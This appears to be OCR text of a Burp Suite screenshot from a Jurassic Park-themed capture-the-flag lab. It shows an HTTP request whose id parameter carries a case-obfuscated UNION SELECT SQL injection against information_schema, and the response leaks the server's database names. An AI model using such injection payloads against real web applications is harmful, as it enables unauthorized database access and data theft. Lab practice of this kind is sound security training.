 Request
Pretty Raw Hex \n
1 GET /item.php?id=
1+UNION+SELECT+null,1,2,3,gRoUp_cOncaT(0x7c,schema_name,0x7c)+fRo
M+information_schema.schemata HTTP/1.1
2 Host: 10.10.150.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
41 }
42
43 .card-img-top{
44 height:200px;
45 object-fit:cover;
46 }
47
48 .card{
49 background-color:rgb(162,162,164);
50 -webkit-box-shadow:0px0px21px2pxrgba(0,0,0,0.75);
51 -moz-box-shadow:0px0px21px2pxrgba(0,0,0,0.75);
52 box-shadow:0px0px21px2pxrgba(0,0,0,0.75);
53 border:0;
54 }
55
56 </style>
57 </head>
58 <body>
59 <section class='black text-center'>
60 <a href="/index.php">
<img width=300px src="assets/Jurassic-Park-Logo.png">
</a>
</br>
</br>
61 <h1>
1 Package
</h1>
</br>
62 </section>
63 <div class="container text-center">
64 <h3>
Price: $2
</h3>
</br>
65 <div class="alert alert-primary" role="alert">
<b>
|information_schema|,|mysql|,|park|,|performance_sche
ma|,|sys|
</b>
of these packages have been sold in the last hour.
</div>
</br>
66 <h4>
3
</h4>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers